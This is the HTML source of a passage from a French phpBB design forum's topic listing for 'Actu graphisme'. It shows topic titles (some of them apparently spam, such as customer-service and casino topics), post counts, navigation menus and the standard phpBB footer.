	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=434&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">amazon service client</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=434&amp;start=0&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">1</a> ... <a href="viewtopic.php?t=434&amp;start=120&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">9</a>, <a href="viewtopic.php?t=434&amp;start=135&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">10</a>, <a href="viewtopic.php?t=434&amp;start=150&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">11</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">160</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2256</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:22 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46630&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46630"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=433&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">service client colissimo</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">1969</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:21 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46629&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46629"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=432&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">cetelem service client</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=432&amp;start=0&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">1</a> ... <a href="viewtopic.php?t=432&amp;start=195&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">14</a>, <a href="viewtopic.php?t=432&amp;start=210&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">15</a>, <a href="viewtopic.php?t=432&amp;start=225&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2348</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:20 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46628&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46628"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=431&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">contact amazon</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">1983</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:18 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46627&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46627"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=377&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">No Deposit Casino</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=341&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">malbanidan</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4418</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 2:02 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46569&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46569"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=34&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">[Adobe] Photoshop SpeedUp 1.00</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3583</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:12 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46531&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46531"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=197&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">[.psd] Un article sur les logos</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4138</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:21 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46450&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46450"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=19&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">[Acrylic] Microsoft se met au graphisme</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=19&amp;start=0&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">1</a> ... <a href="viewtopic.php?t=19&amp;start=585&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">40</a>, <a href="viewtopic.php?t=19&amp;start=600&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">41</a>, <a href="viewtopic.php?t=19&amp;start=615&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">42</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">621</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">7098</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:16 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46446&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46446"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=107&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">[Sony] Une campagne graff qui fait débat</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5897</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 10:09 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46400&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46400"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=10&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">[Magazine] .psd</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=10&amp;start=0&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">1</a> ... <a href="viewtopic.php?t=10&amp;start=390&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">27</a>, <a href="viewtopic.php?t=10&amp;start=405&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">28</a>, <a href="viewtopic.php?t=10&amp;start=420&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">29</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">432</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4777</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 10:01 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46395&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46395"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
  </table>
	<br>
  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=14&amp;sid=0a95508c4178d75e63a9cc4d8b720d62"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=0a95508c4178d75e63a9cc4d8b720d62" class="nav">leparachute design > Index du Forum</a> -> <a class="nav" href="viewforum.php?f=14&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">Actu graphisme</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav"></span>
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=0a95508c4178d75e63a9cc4d8b720d62" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="0a95508c4178d75e63a9cc4d8b720d62" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/lpch_lpchdesign/images/folder_new.gif" alt="Nouveaux messages" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_announce.gif" alt="Annonce" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/lpch_lpchdesign/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/lpch_lpchdesign/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_sticky.gif" alt="Post-it" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

